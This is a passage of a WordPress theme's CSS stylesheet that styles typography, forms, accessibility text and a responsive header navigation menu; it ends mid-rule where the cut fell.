--------------------------------------------------------------*//*------------------------------
	6.1 Buttons
------------------------------*//* ANIMATION *//*--------------------------------------------------------------
4.0 Widgets
--------------------------------------------------------------*//*--------------------------------------------------------------
8.0 Supports
--------------------------------------------------------------*//**
   * Remove all paddings around the image on small screen
   *//* For header */
@font-face {
    font-family: 'OswaldLight';
    src: url('../fonts/Oswald-Light-webfont.eot');
    src: url('../fonts/Oswald-Light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Oswald-Light-webfont.woff') format('woff'), url('../fonts/Oswald-Light-webfont.ttf') format('truetype'), url('../fonts/Oswald-Light-webfont.svg#OswaldLight') format('svg');
    font-weight: normal;
    font-style: normal;/*--------------------------------------------------------------
2.0 Document Setup
--------------------------------------------------------------*//*------------------------------
	2.1 Typography
------------------------------*/
}

html { /* 62.5% - 100px */
    font-size: 100%;
}

body, button, input, select, textarea {
    font-size: 15px;
    line-height: 1.6;
    position: relative;
}

body {
    background: #fff;
}

pre, code, input, textarea {
    font: inherit;
}

::-moz-selection {
    background: #fed918;
    color: #414146;
}

::selection {
    background: #000;
    color: #fff;
    /*------------------------------
	2.2 Links
------------------------------*/
}

a {
    color: #4b4e53;
    text-decoration: none;
    outline: none;
    -webkit-transition: 0.4s;
    -khtml-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//*------------------------------
	2.3 Heading
------------------------------*/
}

a:hover {
    color: #ffb928;
}

a:hover, a:active, a:focus {
    outline: none;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: normal;
    margin: 10px 0;
    /*------------------------------
	2.4 Base
------------------------------*/
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #4b4e53;
    text-decoration: none;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    color: #ffb928;
}

address, caption, cite, code, dfn, th, var {
    font-weight: 400;
}

a, abbr, acronym, address, applet, b, big, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, html, i, iframe, img, ins, kbd, label, legend, object, q, s, samp, small, span, strike, strong, sub, sup, tbody, td, tfoot, th, thead, tr, tt, u, var {
    border: 0 none;
    margin: 0;
    outline: 0 none;
    padding: 0;
}

pre {
    border-radius: 0;
    white-space: pre; /* padding: 30px; */
    word-wrap: break-word;
    /*------------------------------
	2.5 Content
------------------------------*/
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

b, strong {
    font-weight: bold;
}

blockquote {
    clear: both;
    padding: 10px 20px;
    padding-left: 30px;
    margin: 0 0 20px;
    border-left: 3px solid #eee;
    font-style: normal;
    font-size: 21px;
    line-height: 32px;
}

blockquote p {
    line-height: 1.5;
    font-size: 21px;
}

dfn, cite, em, i {
    font-style: italic;
}

figure {
    margin: 0;
}

address {
    margin: 20px 0;
}

hr {
    border: 0;
    border-top: 1px solid #eee;
    margin-bottom: 20px;
}

details summary {
    font-weight: bold;
    margin-bottom: 20px;
}

details :focus {
    outline: none;
}

abbr, acronym, dfn {
    cursor: help;
    font-size: 0.95em;
    text-transform: uppercase;
    border-bottom: 1px dotted #eee;
    letter-spacing: 1px;
}

mark {
    background-color: #fff9c0;
    text-decoration: none;
}

small {
    font-size: 85%;
}

big {
    font-size: 125%;
}

.icon-list {
    list-style-type: none;
    margin-left: 24px;
    padding-left: 0;
}

.icon-list li {
    position: relative;
}

.icon-list > li [class*=" fa-"] {
    position: absolute;
    left: -21px;
    text-align: center;
    top: 4px;
    width: 14px;
}

audio, video {
    max-width: 100%;
    width: 100%;
    /*------------------------------
	2.6 Table
------------------------------*//* table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-collapse: collapse;
    border-spacing: 0;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    border: 1px solid #eee;
    line-height: 1.42857;
    padding: 5px;
    vertical-align: middle;
    text-align: center;
}

table > thead > tr > th, table > thead > tr > td {
    border-bottom-width: 2px;
    font-weight: bold;
} *//*------------------------------
	2.7 Form
------------------------------*/
}

fieldset {
    padding: 20px;
    border: 1px solid #eee;
}

textarea {
    resize: vertical;
}

select {
    max-width: 100%;
    overflow: auto;
    vertical-align: top;
    outline: none;
    border: 1px solid #eee;
    padding: 10px;
}

button::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="radio"], input[type="checkbox"] {
    margin: 0 10px;
}

input, textarea, input[type="submit"]:focus {
    outline: 0 none;
}

input, textarea, select, .login-select, .form-control {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    height: auto;
    padding: 12px 15px 11px;
}

.form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control::-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-ms-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:focus {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    /*
:focus::-webkit-input-placeholder {color: #a6a7a9;}
:focus::-moz-placeholder          {color:#a6a7a9;}
:focus:-moz-placeholder           {color:#a6a7a9;}
:focus:-ms-input-placeholder      {color:#a6a7a9;} */
}

body {
    /*------------------------------
	2.8 Accessibility
------------------------------*//* Text meant only for screen readers */
}

body input[type=text], body input[type=email], body input[type=password], body input[type=phone] {
    border-radius: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
    clip: auto !important;
    color: #4b4e53;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 1.7em;
    padding: 17px;
    text-decoration: none;
    top: 5px;
    width: auto; /* Above WP toolbar */
    z-index: 100000;
    /* Define
------------------------------*/
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

body .vc_row {
    /*margin: 0;*/
}
/* Fix no-container
-----------------------------------------------------*/

.cms-row-full-width > .no-container > .row {
    margin-left: 0;
    margin-right: 0;
}

.cms-row-full-width > .no-container > .row > .vc_column_container > .vc_column-inner {
    padding: 0;
}

.wpb_content_element, .vc_btn3-container {
    margin-bottom: 0 !important;
}

.no-container > div .entry-content > .row {
    margin-left: 0;
    margin-right: 0;
}

#page-default.no-container #primary.row {
    margin: 0;
}

body .wpb_row:last-child, body .wpb_row, body .wpb_content_element, body .wpb_button {
    margin-bottom: 0;
}

@media screen and (max-width: 1024px) {
    /* Fix container
-----------------------------------------------------*/
    .cms-row-full-width > .no-container {
        margin-left: 0;
        margin-right: 0;
    }

    .cms-row-full-width > .no-container > .row {
        margin-left: 0;
        margin-right: 0;
    }
}

.entry-content > .vc_row-fluid {
    position: relative;
    /* .entry-content > .vc_row-fluid .vc_row-fluid {
    margin-left: -15px;
    margin-right: -15px;
} comment when update vc 4.9  */
}

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0 !important;
}

.entry-content > .vc_row-fluid .padding-30 .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
}

#page-default.container .entry-content > .vc_row > .container {
    width: 100%;
    padding: 0;
}

.row-full-width .cms-bg-overlay + .vc_column_container {
    padding: 0;
}

.row-full-width .no-container > .row > .vc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.entry-content > .vc_row-fluid.cms-row-full-width .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
    /* Fix page has sidebar
-----------------------------------------------------*/
}

.page-has-sidebar > .container .container {
    width: 100%;
    padding: 0;
    /*------------------------------
	3.1 Header
------------------------------*/
}

.amilia-logo-wrap {
    position: relative;
    z-index: 2;
    /* Primary menu
------------------------------*/
}

#cshero-menu-mobile {
    display: none;
    margin: 0 15px 0 0;
}

#cshero-menu-mobile .text {
    color: #1e1e1e;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 16px;
    padding: 23px 15px 0 0;
}

#cshero-menu-mobile .icon_menu {
    float: left;
    margin: 7px 0 0;
    padding-bottom: 0;
    padding-top: 13px;
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
}

.cs-menu-toggle {
    display: none;
}

.amilia-header-wrap .amilia-header-inner {
    position: relative;
}

.amilia-header-wrap #cshero-header-navigation {
    position: static;
    min-height: 0;
}

@media screen and (min-width: 992px) {
    /* End min-width: 992px *//* For add widget to mega menu */
    .main-navigation > div {
        float: left;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap .amilia-header-inner {
        position: relative;
    }

    .amilia-header-wrap #cshero-header-navigation {
        position: static;
    }

    #cshero-header-navigation #site-navigation {
        display: block;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        position: absolute;
        top: 50%;
        right: 10px;
        display: block;
        font-size: 15px;
        line-height: 1;
        -webkit-transform: translate(0, -50%);
        -khtml-transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
        transform: translate(0, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu {
        margin: 0;
        padding: 0; /* Start Mega Menu */
    }

    .main-navigation .menu-main-menu li {
        position: relative;
        margin: 0;
        text-align: left;
        float: left;
        list-style: none;
    }

    .main-navigation .menu-main-menu li a {
        color: #4b4e53;
        white-space: nowrap;
        font-size: 14px;
        outline: none;
        display: inline-block;
        text-decoration: none;
        font-weight: 300;
        position: relative;
    }

    .main-navigation .menu-main-menu li a:hover, .main-navigation .menu-main-menu li a:focus {
        outline: none;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li a span {
        position: relative;
        display: inline;
    }

    .main-navigation .menu-main-menu li li {
        margin: 0;
        padding: 0;
        font-size: 13px;
        font-weight: 24px;
        width: 100%;
        letter-spacing: -0.5px;
    }

    .main-navigation .menu-main-menu li li + li {
        border-top: 1px solid #dfe2e3;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        display: inline-block;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li li a {
        color: #4b4e53;
        display: block;
        min-width: 180px;
        padding: 10px 10px 10px 0;
        text-decoration: none;
        line-height: 24px;
        font-weight: 400;
    }

    .main-navigation .menu-main-menu li li a:hover, .main-navigation .menu-main-menu li li a:focus {
        color: #fff;
        padding-left: 15px;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        background: #565a60;
    }

    .main-navigation .menu-main-menu li li.current-menu-item a {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover, .main-navigation .menu-main-menu li:focus {
        z-index: 100; /* Menu dam vao tuong */
    }

    .main-navigation .menu-main-menu li:hover .cs-menu-toggle, .main-navigation .menu-main-menu li:focus .cs-menu-toggle {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover > ul, .main-navigation .menu-main-menu li:focus > ul {
        border-left: 0;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }

    .main-navigation .menu-main-menu li ul ul {
        top: 0;
        left: 100%; /* End dam vao tuong */
    }

    .main-navigation .menu-main-menu li ul ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul:not(.back) {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul:not(.back) {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu ul {
        position: absolute;
        clip: rect(1px, 1px, 1px, 1px);
        background: #fff;
        -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -khtml-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -ms-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -o-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2); /* BACKGROUND GRADIENT *//* BOX SIZING */
        left: 0;
        padding: 0 0 0 20px;
        margin: 0;
        pointer-events: none;
        position: absolute;
        transition: all 0.4s ease 0s;
        visibility: hidden;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border-bottom: 10px solid #fed918;
        border-top: 10px solid #fed918; /* For unit test */
        min-width: 225px;
    }

    #cshero-header-navigation .main-navigation { /* End Start Mega Menu */
    }

    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
        clear: left;
        border-right: 0px solid transparent;
    }

    #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important;
    }

    #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important;
    }

    #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33.3344% !important;
    }

    #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
        width: 100%;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0;
        margin: 0 auto;
        right: 0;
        z-index: 999;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu .sub-menu {
        background-color: transparent;
        padding: 0;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu {
        left: auto;
        right: 90px;
        margin: auto;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu .sub-menu {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn {
        padding: 0px !important;
        width: 100% !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li {
        padding-left: 15px;
        padding-right: 15px;
        border-top: none;
        letter-spacing: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a {
        padding: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title {
        color: #565a60;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 18px;
        font-weight: 300;
        line-height: 25px;
        margin: 20px 0 15px;
        text-transform: uppercase;
        display: block;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title:before {
        content: "";
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a:hover {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a i {
        display: inline-block;
        float: left;
        font-size: 16px;
        line-height: 16px;
        margin-right: 14px;
        margin-top: 3px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a span {
        font-size: 13px;
        line-height: 24px;
        text-transform: none;
        letter-spacing: -0.5px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu ul.sub-menu {
        background-color: rgba(10, 10, 10, 0.95) !important;
        margin-top: 0px !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li:hover {
        position: relative;
        z-index: 10;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn ul.sub-menu {
        -webkit-box-shadow: none;
        -khtml-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
        box-shadow: none; /* BACKGROUND GRADIENT */
        box-shadow: none !important;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border: none;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn .cs-menu-toggle {
        display: none !important;
    }

    #cshero-header-navigation .main-navigation ul.standar-dropdown li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li > a, .cshero-main-header .main-navigation .menu-main-menu > ul > li > a {
        text-transform: uppercase;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a i, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a i {
        color: #565a60;
        border-color: #70747a;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-ancestor > a {
        background: #565a60;
        color: #fff;
        padding-left: 15px;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children .cs-menu-toggle {
        color: #4b4e53;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children:hover .cs-menu-toggle {
        color: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-parent .cs-menu-toggle {
        color: #fff; /* For mega */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn { /* For one page */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn li.current-menu-ancestor > a {
        background: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current i, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover i, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus i {
        color: #565a60;
        border-color: #70747a;
    }
}

#cshero-header-navigation .menu-main-menu .multicolumn { /* For add widget to mega menu */
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-1 {
    padding-right: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
    padding-left: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget {
    margin-bottom: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget .textwidget {
    background: #c6c7c9;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    padding: 59px 0 55px 28px !important;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul li {
    font-size: 13px;
    line-height: 24px;
    text-transform: none;
    padding-bottom: 12px;
    padding-right: 15px;
    letter-spacing: -0.5px;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container {
    position: absolute;
    left: 0;
    top: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon {
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-weight: 300;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-size: 18px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon.icon_mail_alt {
    line-height: 14px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container {
    min-height: 46px;
    padding-left: 60px;
    padding-top: 11px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container a {
    color: #fff !important;
    padding: 0 !important;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
}

@media screen and (max-width: 991px) {
    /* End max-width 991px *//* Sticky
-----------------------------------------------------*/
    .site-header #cshero-header .amilia-logo {
        padding-top: 21px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//* End */
    }

    #cshero-menu-mobile {
        display: block;
        padding: 0;
    }

    #site-navigation, .menu-main-menu-container, .cshero-header-cart-search {
        width: 100%;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background-image: none !important;
    }

    #cshero-menu-mobile {
        float: right;
    }

    #cshero-header-navigation ul#menu-main-menu {
        padding: 0;
        position: static;
        margin: 0;
    }

    #cshero-header-navigation ul#menu-main-menu > li {
        float: none;
        list-style: none;
        margin: 0 0 3px;
        text-align: left;
        position: relative;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > a {
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor > a {
        border-right: 5px solid #dfdfdf;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu {
        padding: 0;
        margin-left: 45px;
        width: auto !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a {
        padding: 10px 10px 10px 0 !important;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li.current-menu-item a, #cshero-header-navigation ul#menu-main-menu > li.current-menu-ancestor > .sub-menu li.current-menu-ancestor .sub-menu li a:hover {
        padding-left: 15px !important;
        color: #414146;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a {
        background: #565a60;
        display: block;
        border: none;
        font-weight: 300;
        margin: 0;
        line-height: 20px !important;
        padding: 7px 9px 7px 59px;
        text-align: left;
        text-decoration: none;
        width: 100%;
        height: 45px;
        color: #fff;
        text-transform: uppercase;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a span {
        margin-top: 7px;
        display: inline-block;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:hover {
        background: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a:before {
        content: "";
        font-size: 28px;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center; /* For one page */
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage {
        padding: 7px 9px 7px 10px !important;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage:before {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li > a.onepage.current, #cshero-header-navigation ul#menu-main-menu > li > a.onepage:hover {
        background-color: #77797d;
        color: #fff;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle {
        display: block;
        left: 14px;
        position: absolute;
        top: 0px;
        left: 0;
        cursor: pointer;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle i {
        display: none;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span {
        display: block !important;
        font-family: Open Sans, Arial, Helvetica, sans-serif;
        color: #565a60;
        background: #fff;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center;
    }

    #cshero-header-navigation ul#menu-main-menu > li .cs-menu-toggle span:before {
        content: "+";
        font-size: 28px;
    }

    #cshero-header-navigation ul#menu-main-menu > li.current-menu-item > a {
        color: #fff;
        background: #77797d;
    }

    #cshero-header-navigation ul#menu-main-menu > li li a {
        padding: 15px 9px 15px 27px;
    }

    #cshero-header-navigation ul#menu-main-menu > li li li a {
        padding-left: 45px;
    }

    #cshero-header-navigation ul#menu-main-menu ul {
        background: #fff;
        box-shadow: none;
        position: relative;
        margin: 0;
        padding: 0;
        display: none;
        width: 100% !important;
        padding: 6px 0 5px 20px;
    }

    #cshero-header-navigation ul#menu-main-menu ul li {
        position: relative;
        list-style: none;
        border-top: 1px solid #dfe2e3;
    }

    #cshero-header-navigation ul#menu-main-menu ul li:first-child {
        border-top: none;
    }

    #cshero-header-navigation ul#menu-main-menu ul li a {
        font-size: 14px;
        line-height: 22px;
        color: #7f7f7f;
